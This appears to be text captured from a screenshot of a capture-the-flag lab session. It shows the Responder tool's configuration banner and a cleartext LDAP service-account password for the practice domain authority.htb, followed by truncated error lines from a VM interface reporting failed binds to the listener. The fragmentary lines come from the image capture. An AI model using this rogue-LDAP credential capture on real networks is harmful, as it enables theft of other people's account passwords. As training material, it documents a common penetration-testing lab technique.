 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.5]
Responder IPv6 [dead:beef:2::1003]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-UC9HCO02L9R]
Responder Domain Name [J240.LOCAL]
Responder DCE-RPC Port [45527]
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
Unable to connect to LDAP server defau
ldap directory (default), error: unable to
LDAP
bind to ldap://10.10.14.5:389 as CN=svc
Accounts,OU=CORP,DC=authority,DC=
has been closed
Unable to connect to LDAP server ldap:
connecting to ldap server 'ldap://10.10.1
LDAP
connection: unable to bind to ldap://10.1
CN=svc_ldap,OU=Service Accounts,OU
reason: LDAP connection has been clos
OK
To direct input to this VM, click inside or press Ctrl+G.